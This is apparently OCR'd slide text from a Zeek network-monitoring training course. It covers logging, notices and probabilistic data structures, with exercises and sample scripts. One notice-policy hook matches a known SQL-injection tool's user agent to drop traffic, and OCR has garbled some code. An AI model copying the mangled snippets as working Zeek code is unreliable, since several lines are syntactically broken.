#### **● Problem: look at dns.zeek**

- print and examine dns record if destination IP is part of (138.183.230.0/24)
- **○ Limit DNS records to qtype\_name = PTR**
- **○ if qtype\_name is uninitialized ignore**
- **○ likewise access rcode\_name, if uninitialized, use rcode\_name = UNKNOWN**
- **○ Goal (i) print query, qtype\_name and rcode\_name**
- **○ Goal (ii) Count number of queries for a request\_ip**
- **○ create a record to keep counts of all kinds of PTR query types:** 
	- **■ Noerror, nxdomain, refused, servfail, unknown**
- **○ Add the record to a table indexed by response IP**
- **○ Populate the entries in the table**
- **○ Create a function called 'aggregate\_stats' to make this "clean"**



# Translating DNS PTR query types into record



 type ptr\_stats : record { ptr counts: count &default=0 ; noerror: count &default=0 ; nxdomain: count &default=0; refused: count &default=0; servfail: count &default=0 ; unknown: count &default=0; } ;



Zeek Hands-on-scripting

# Tying records with table

```
type ptr stats : record {
                ptr counts: count &default=0 ;
                 noerror: count &default=0 ;
                 nxdomain: count &default=0;
                 refused: count &default=0;
                 servfail: count &default=0 ;
                 unknown: count &default=0;
     } ;
```
global ptr queries: table[addr] of ptr stats=table() &create expire = 1 day ;



### Chapter 5: Extending Logging

Slides 61-65

- 1. Introduce the concepts and needs for
	- a. Log filtering
	- b. Creating a new log file
- 2. Exercises on slides 65
- 3. Take away how to create and filter logs



# Logging Framework

Flexible key-value based logging interface that allows fine-grained control of what gets logged and how it is logged.

- Streams : A log stream corresponds to a single log.
- Filters: Each stream has a set of filters attached to it that determine what information gets written out, and how
	- additional filters can be added to record only a subset of the log records, write to different outputs, or set a custom rotation interval
- Writer : Each filter has a writer. A writer defines the actual output format for the information being logged
	- default writer is the ASCII writer, other writers are available: eg. binary, JSON etc

Custom log files - why do you need them:

- New heuristics/analyzer
- Log suppression/filtering
- Policy compliance eg only local ips or only limited fields etc

Zeek Hands-on-scripting https://docs.zeek.org/en/master/frameworks/logging.html



# Extending Logging: an example

```
redef record Conn::Info += {
     ## Indicate if the originator of the connection is part of the
    ## "private" address space defined in RFC1918.
     is_private: bool &default=F &log;
 };
event connection state remove(c: connection)
\{ if ( c$id$orig_h in Site::private_address_space )
         c$conn$is_private = T;
   }
```
Do's of extending logging

- Enrich your logs with more data
- Log only things you like/care
- Reduce file sizes due to "uninteresting things"

Don'ts of extending logging

- Your files won't be same in terms of columns and parsing (ascii)
- Order matters in which you are extending the records



# Create own log stream

```
event zeek init() &priority=-5
      {
       Log::create_stream(training::conn_summary_LOG, [$columns=conn_info]);
       local f = Log::get_filter(training::conn_summary_LOG, "default");
      f$path = "conn_summary" ;
       Log::add_filter(training::conn_summary_LOG,f);
      }
function somefunction() 
      {
      local info: conn info ;
      info$start time = t[idx]$start time;info$end time = t[idx]{send_time};
      info$host count = |t[idx]$host;info$conn count = t[idx]$conn count ;
       Log::write(training::conn_summary_LOG, info);
       return 0 secs ;
      }
```


# Log filtering: extending with config framework

```
export {
     option filtered ports: set[port] = {} ;
     redef Config::config files += { fmt("%s/filtered ports.file",@DIR) };
}
hook Conn::log policy(rec: Conn::Info, id: Log::ID, filter: Log::Filter)
{
     local dport = rec$id$resp p ;
     if (dport in filtered_ports)
       break ;
}
```
Check this page out: https://docs.zeek.org/en/master/frameworks/logging.html



# Exercise 5: Log filtering and New Log file

- \$ cd 05-exercise-logfiles
- \$ Log Filtering:
	- Task 1: Filter connection logs to only log 22/tcp (run as zeek -i eth0 ./01-conn.log-filtering-on-port-sample.zeek)
	- Task 2: extend filtering to log 22/tcp + 53/tcp
	- Task 3: extend filter to log any port supplied by config file without needing to restart zeek

#### ● \$ New Log file

- Task 1: create a new log file to log conn\_summary (use file: ex5-create-log-base-code.zeek)
- Task 2: extend the logging to incorporate src IP too
- Task 3: make this memory efficient (instead of set use opaque of cardinality for counting hosts)
- Task 4: fix find-the-bugs-\* scripts
- \$ ls pcaps/



# What have we learnt so far

- 1. How to find the relevant events
- 2. How to tap into those events and access the right data
- 3. Familiarity with some data types
- 4. Most basic structure of a zeek script and event handling
- 5. Feeding pcaps to zeek script
- 6. Looking at the logs
- 7. Now lets generate a notice so that you can make something useful out for the heuristics and get notifications



# Chapter 6: Notice Framework

Slides 68-80

- 1. Introduce notice framework
	- a. You should be able to create your own notices, and
	- b. Assign those notices different actions
- 2. Operation notices and scale
- 3. Exercise on Slide 80:
	- a. Getting familiar with notices with exercises 01-05
	- b. Extra credit: 06-09 create notice-of-notices.
- 4. Take away make you comfortable with the notice-framework
- 5. Slide 80 continuing develop-a-new-heuristic incorporate notices in your code



#### Raising a Notice

Zeek detect potentially interesting situation, and the notice policy hook which of them the user wants to be acted upon in some manner

Primarily need to understand - Notice::Type, notice::Info record and Notice::policy Hook





# Notice::Actions







## Notice Framework in some more details

**[ts=1601320267.760428, uid=CNm11DRb8m6rCl7If, id=[orig\_h=192.168.86.92, orig\_p=61733/tcp, resp\_h=192.168.86.49, resp\_p=22/tcp]**, *conn=[id=[orig\_h=192.168.86.92, orig\_p=61733/tcp, resp\_h=192.168.86.49, resp\_p=22/tcp], orig=[size=0, state=0, num\_pkts=0, num\_bytes\_ip=0, flow\_label=0, l2\_addr=f0:18:98:8c:2a:13], resp=[size=0, state=0, num\_pkts=0, num\_bytes\_ip=0, flow\_label=0, l2\_addr=54:e4:3a:f2:29:bb], start\_time=1601320267.760428, duration=0 secs, service={\x0a\x0a}, history=, uid=CNm11DRb8m6rCl7If, tunnel=<uninitialized>, vlan=<uninitialized>, inner\_vlan=<uninitialized>, successful=F, dpd=<uninitialized>, dpd\_state=<uninitialized>, conn=<uninitialized>, extract\_orig=F, extract\_resp=F, thresholds=<uninitialized>, dce\_rpc=<uninitialized>, dce\_rpc\_state=<uninitialized>, dce\_rpc\_backing=<uninitialized>, dhcp=<uninitialized>, dnp3=<uninitialized>, dns=<uninitialized>, dns\_state=<uninitialized>, ftp=<uninitialized>, ftp\_data\_reuse=F, ssl=<uninitialized>, http=<uninitialized>, http\_state=<uninitialized>, irc=<uninitialized>, krb=<uninitialized>, modbus=<uninitialized>, mysql=<uninitialized>, ntlm=<uninitialized>, ntp=<uninitialized>, radius=<uninitialized>, rdp=<uninitialized>, rfb=<uninitialized>, sip=<uninitialized>, sip\_state=<uninitialized>, snmp=<uninitialized>, smb\_state=<uninitialized>, smtp=<uninitialized>, smtp\_state=<uninitialized>, socks=<uninitialized>, ssh=<uninitialized>, syslog=<uninitialized>],*  iconn=<uninitialized>, f=<uninitialized>, fuid=<uninitialized>, file mime type=<uninitialized>, file desc=<uninitialized>, proto=tcp, note=training::Local, msg=connection on 22/tcp seen, sub=<uninitialized>, **src=192.168.86.92, dst=192.168.86.49, p=22/tcp, n=<uninitialized>, peer\_name=<uninitialized>,**  peer descr=<uninitialized>, actions={\x0a\x09Notice::ACTION LOG\x0a}, email body sections=[], **email\_delay\_tokens={\x0a\x0a}, identifier=192.168.86.92, suppress\_for=1.0 hr, remote\_location=<uninitialized>]**



# We (I) mostly care about is:

- n\$note what type it is
- n\$src What host caused this notice
- n\$p if port is relevant
- n\$msg always put a relevant explanatory information
- n\$conn entire connection record useful but not always possible
- n\$suppress for duration notice won't be generated again
- n\$identifier unique identifier to suppress on (eg. IP, hostname, resp\_ip etc)

# How to use notices

- Log to notice file and use for nightly crunch or historical data mining
- Automated actions esp ACTION DROP
- Escalation PAGE, EMAILS etc for oncall eyeballing
- Aggregation of notices to identify bigger problem ( aka light up like a christmas tree)
- Behavior control different actions based on different conditions
	- $\circ$  if (remote(ip)) DROP else EMAIL


### Using notices in scripts

NOTICE([\$note=Attack, \$conn=c, \$identifier=cat(orig), \$suppress\_for=1 hrs, \$msg=\_msg]);

```
NOTICE([$note=Attack, $src=orig,
                   $n=scan_threshold,
                   $msg=fmt("%s has icmp echo scanned %s hosts", orig, scan_threshold),
                   $email_body_sections = vector(format_msg(orig))]);
```
Message: 1.2.3.4 has icmp echo scanned 512 hosts

Address: 1.2.3.4

Email Extensions

----------------

Subnet summary for scan --------------------------

1.3.112.0/24 has 256 IPs

1.3.114.0/24 has 2 IPs

1.3.89.0/24 has 1 IPs

1.3.60.0/24 has 1 IPs

1.3.3.0/24 has 253 IPs

1.3.41.0/24 has 1 IPs

orig/src hostname: LAPTOP.TEST.COM

Zeek Hands-on-scripting



Notice suppression - tools and tricks

- 1) Use \$suppress\_for
- 2) Notice Policy Shortcuts
- 3) Using configuration framework
	- a) Slight latency
	- b) Realtime
	- c) No need to restart







## Example: Notice Manipulation

```
hook Notice::policy(n: Notice::Info)
{
       if ( n$note == ProtocolDetector::Server_Found && 
             /SSH/ in n$msg && 
             (n$id$resp p == 443/tcp || n$id$resp p == 7070/tcp || n$id$resp p == 8080/tcp) ) {
             add n$actions[Notice::ACTION EMAIL];
       }
}
```


```
hook Notice::policy(n: Notice::Info)
     {
        if ( n$note == CVE_2020_1350::Detected_High_Confidence)
\{ add n$actions[Notice::ACTION_EMAIL];
                 Notice::email_notice_to(n, "alerts@site.com", T);
 }
        if ( n$note == CVE_2020_1350::Potential )
           {
                 add n$actions[Notice::ACTION_EMAIL];
                 Notice::email_notice_to(n, "reports@site.com", T);
 }
     }
```


```
Hands-on-scripting
hook Notice::policy(n: Notice::Info)
      {
## Silent Drop external IPs
       if ( n$note == HTTP::Sensitive UserAgent && n$src !in Site::scan hosts && n$src !in Site::local nets )
                  add n$actions[Notice::ACTION DROP]; }
        if ( n$note == HTTP::Sensitive_UserAgent && /[Hh][Aa][Vv][Ii][Jj]/ in n$msg && n$src !in Site::scan_hosts && 
n$src !in Site::local_nets )
\{ \} add n$actions[Notice::ACTION_DROP];
            add n$actions[Notice::ACTION EMAIL];
 }
# Drop and email Internal IPs
       if ( n$note == HTTP::Sensitive UserAgent && n$src !in Site::scan hosts && n$src in Site::local nets )
\{ \}add n$actions[Notice::ACTION DROP];
            add n$actions[Notice::ACTION EMAIL];
 }
       if ( n$note == HTTP::Watched UserAgent && n$src !in Site::scan_hosts && n$src !in Site::local_nets )
\{ \} add n$actions[Notice::ACTION_DROP];
 }
       if ( n$note == HTTP::Watched UserAgent && n$src !in Site::scan hosts && n$src in Site::local nets )
\{ \} add n$actions[Notice::ACTION_DROP];
            add n$actions[Notice::ACTION EMAIL];
       }
      if ( n$note == CVE 2020 0601::Unknown X509 Curve )
\{ \} #add n$actions[Notice::ACTION_DROP];
            add n$actions[Notice::ACTION EMAIL];
 }
      }
```
114393 Scan:: KnockKnockScan 61132 Scan::LandMine 23930 Notice::DropThrottle 15758 Scan::AddressScan 15033 Scan:: HotSubnet 8960 WL::PurgeOnWhitelist 6453 Scan::BlocknetsIP 6077 SIP::BadUserAgent 4488 Scan::ShutdownThresh 2307 UDP::AddressScan 895 ICMP::ICMPAddressScan 832 PacketFilter::Dropped Packets 827 LBL::EduIP 820 ICMP::ScanSummarv 363 Scan::LowPortTrolling 337 ICMP:: NDP\_Unauthorized\_Router 337 ICMP::NDP NA 280 WL:: WhitelistAdd 280 Scan:: WhitelistAdd 230 WL:: WhitelistChanged 230 Scan:: WhitelistChanged 100 SSL:: Invalid Server Cert 54 Notice:: DropIanore 52 LBL:: AuthIP 36 CaptureLoss:: Too Much Loss 15 Scan:: ScanSpike 6 4 Scan:: WebCrawler 2 RDP:: HotAccount 2 HTTP::SensitivePOST 1 Scan::LowPortScanSummary 1 SIP::Code\_401\_403

61146 SSL:: Invalid Server Cert 25027 SMTPurl:: SMTP Click Here Seen 14280 Scan:: WhitelistAdd 14000 Scan:: PurgeOnWhitelist 10558 SMTPurl::SMTP\_URI\_Click 9402 Notice::DropThrottle 6904 UDP::AddressScan 6201 SIP:: BadUserAgent 4799 Whitelists::Remotellser 3752 HTTP::HTTPSensitivePOST 3274 Notice::DropIgnore 2259 FTP::BruteforceSummarv 1764 SMTPurl:: SMTP Dotted URL 472 NTP::NTP\_Monlist\_Queries 438 RDP::ScanSummarv 285 RDP1::BruteforceScan 230 Scan:: WhitelistChanged 208 Software:: Vulnerable Version 168 RDP:: HotAccount 56 HTTP:: HTTP SensitiveURI 39 SMTPurl::SMTP WatchedFileType 19 Weird:: Activity 13 CaptureLoss::Too\_Much\_Loss 12 RDP::PasswordGuessing 9 HTTP::Sensitive UserAgent 6 4 Notice:: RemoteUserScan 4 FTP::Bruteforcer 3 HTTP:: HTTP\_Suspicous\_Client\_Header 2 SMTPurl:: SMTP sensitiveURI 1 SSH:: Interesting\_Hostname\_Login 1 SIP::Code 401 403 1 HTTP:: HTTP CrossSiteScripting

1 FTP::SensitiveURIs

63537 SSL:: Invalid Server Cert 14000 WL::PurgeOnWhitelist 5733 SIP::BadUserAgent 4214 Notice:: DropThrottle 4028 HTTP::SensitivePOST 2285 FTP::BruteforceSummarv 1002 smtpsink::NotGoogleSPF 353 RDP::ScanSummarv 306 SSH::Interesting Hostname Login 280 WI:: WhitelistAdd 247 SMTPurl::WatchedFileType 230 WL:: WhitelistChanged 168 RDP:: HotAccount 83 LBLIntel::LabPhish 62 SMTPurl::MsqBody 55 SMTPurl::DottedURL 48 SSH:: Watched Country Login 45 HTTP::HTTP SensitiveURI 42 Notice::DropIgnore 30 PacketFilter::Dropped Packets 25 ESnet::REN 22 smtpsink::Subnet 17 Weird:: Activity 15 RDP::PasswordGuessing 8 SSH:: Password Guessing 8 CVE 2020 1350::Potential 6 FTP::Bruteforcer  $6\overline{6}$ 5 LetsEncrypt:: Whitelisted 4 LBLIntel::ReplyToPhish 4 CaptureLoss::Too Much Loss 3 HTTP::HTTP WatchedURI 2 SMTPurl::SensitiveURI 1 proto  $1$  enum 1 SIP:: Code 401 403 1 LetsEncrypt:: OCSPPost 1 HTTP::HTTP CrossSiteScripting



### Exercise 6: Notice Framework

- cd 06-exercise-notice-framework
- \$ notice creation and action setups
	- 01-looking-at-notice-record.zeek
	- 02-create-a-new-notice.zeek
	- 03-assign-notice-action-email.zeek
	- 04-extend-hooks.zeek
	- 05-fp-suppress.zeek
	- $\Omega$
- \$ Extra credit can you create a "notice of notices" ie an alert which is generate if a given host as generated > N uniq notices.
	- 06-ssh-over-443.zeek
	- 07-ssh-over-443-many-notices.zeek
	- 08-ssh-over-443-notice-suppress.zeek
	- 09-ssh-over-443-final.zeek
- \$ Traces/



### Developing a new heuristic

cd exercise-2-connection-records

#### **● Problem: look at dns.zeek**

- print and examine dns record if destination IP is part of (138.183.230.0/24)
- **○ Limit DNS records to qtype\_name = PTR**
- **○ if qtype\_name is uninitialized ignore**
- **○ likewise access rcode\_name, if uninitialized, use rcode\_name = UNKNOWN**
- **○ Goal (i) print query, qtype\_name and rcode\_name**
- **○ Goal (ii) Count number of queries for a request\_ip**
- **○ create a record to keep counts of all kinds of PTR query types:** 
	- **■ Noerror, nxdomain, refused, servfail, unknown**
- **○ Add the record to a table indexed by response IP**
- **○ Populate the entries in the table**
- **○ Create a function called 'aggregate\_stats' to make this "clean"**
- **○ Create PTRThreshold, PTRSpike notices**
- **○ Generate a notice if ptr\_counts = 5000**



#### Chapter 7: scaling and volume handling - bloomfilter and opaque of cardinality

#### Slides 83-91

- 1. Introduce you to probabilistic data structures
	- a. Bloomfilters
	- b. Opaque of cardinality
- 2. Idea is to facilitate you to handle data at scale
- 3. Exercise on Slide 91:
	- a. Sample codes for bloom and opaque of cardinality
- 4. Extra-credit for folks you are still looking for adventures (Nope we'are not done yet hang in there ...- OK you'd see these are not some arbitrary made up exercises - do you think I am also getting tired of these exercises … aashish - don't type what you are thinking … stoooop ..



#### Badness is just keep getting worse .....

1602137154.852946 Scan::landmine\_distinct\_peers = 723205K (684070/2103658 entries) 1602137154.852946 Scan::hot\_subnets = 571017K (503330/1962336 entries) 1602137154.852946 Scan::known\_scanners = 373848K (520075/520075 entries) 1602137154.852946 Scan::distinct\_low\_ports = 246881K (290812/595317 entries) 1602137154.852946 Scan::manager\_stats = 244156K (277654/277654 entries) 1602137154.852946 Scan::c\_likely\_scanner = 216445K (877567/877567 entries) 1602137154.852946 Scan::c\_distinct\_peers = 93333K (357907/357907 entries) 1602137154.852946 Scan::hot\_subnets\_idx = 91250K (503330/503330 entries) 1602137154.852946 Scan::table\_start\_ts = 37963K (86970/86970 entries) 1602137154.852946 Scan::flux\_density\_idx = 10550K (60272/60272 entries) 1602137154.852946 Scan::concurrent\_scanners\_per\_port = 5361K (21201/21201 entries) 1602137154.852946 Scan::shut\_down\_thresh\_reached = 5123K (27561/27561 entries)

> There is **Keith Jones** my\_stats package useful for doing measurements too

## Bloomfilter uses

- Blacklists
- Urls in emails
- Outgoing connection established ?
	- Did we initiate a connection to this remote IP
- Basically any time you want to do a membership test
- Stop without worrying about sets/tables/scale

And now there is a cuckoo-filter too:

https://old.zeek.org/brocon2017/slides/intel\_update.pdf



#### **Bloomfilters**

```
global b test : opaque of bloomfilter ;
event zeek_init()
{
    b_test = bloomfilter_basic_init(0.001,100000);
    bloomfilter add(b\ttest,1.1.1.1);
    local\ lookup = bolcomfilter\ lookup(b\ test,1.1.1.1);if (lookup == 1)
```

```
print fmt ("YES This is tru hit");
```
#### **Type**

**[function](https://docs.zeek.org/en/master/script-reference/types.html#type-function)** (fp: **[double](https://docs.zeek.org/en/master/script-reference/types.html#type-double)**, capacity: **[count](https://docs.zeek.org/en/master/script-reference/types.html#type-count)**,

name: **[string](https://docs.zeek.org/en/master/script-reference/types.html#type-string) [&default](https://docs.zeek.org/en/master/script-reference/attributes.html#attr-&default)** = **""**

**[&optional](https://docs.zeek.org/en/master/script-reference/attributes.html#attr-&optional)**) : **[opaque](https://docs.zeek.org/en/master/script-reference/types.html#type-opaque)** of bloomfilter

**Fp**

The desired false-positive rate.

#### **Capacity**

the maximum number of elements that guarantees a false-positive rate of *fp*.

#### **Name**

A name that uniquely identifies and seeds the Bloom filter. If empty, the filter will use **[global\\_hash\\_seed](https://docs.zeek.org/en/master/scripts/base/init-bare.zeek.html#id-global_hash_seed)** if that's set, and otherwise use a local seed tied to the current Zeek process. Only filters with the same seed can be merged with **[bloomfilter\\_merge](https://docs.zeek.org/en/master/scripts/base/bif/bloom-filter.bif.zeek.html?highlight=bloomfilter_basic_init#id-bloomfilter_merge)**.

#### **Returns**

A Bloom filter handle.



}

### Bloomfilter: Example

```
export {
     global bf ua: opaque of bloomfilter;
}
event zeek_init()
{ bf ua = bloomfilter basic init(0.001, 100000); }
event http header(c: connection, is orig: bool, name: string, value: string)
{
     if ( name == "USER-AGENT" ) {
           local bf result = bloomfilter lookup(bf ua, value);
           if (bf result == 0 ) {
                  print value;
                  bloomfilter add(bf ua, value);
 }
            else {
                 print "Value in bloomfilter";
           }
      }
}
```


Zeek Hands-on-scripting

## Opaque of cardinality

```
global distinct_peers: table[addr] of opaque of cardinality 
                &default = function(n: any): opaque of cardinality 
                { return hll cardinality init(0.1, 0.99); } &read expire = 1 day ;
if (orig !in Scan::known scanners)
{
     local d val = double to count(hll cardinality estimate(distinct peers[orig])) ;
  if (d_val == HIGH_THRESHOLD_LIMIT && high_threshold_flag )
….
}
```


```
type conn_stats: record {
      start_ts: time &default=double_to_time(0.0);
      end_ts: time &default=double_to_time(0.0);
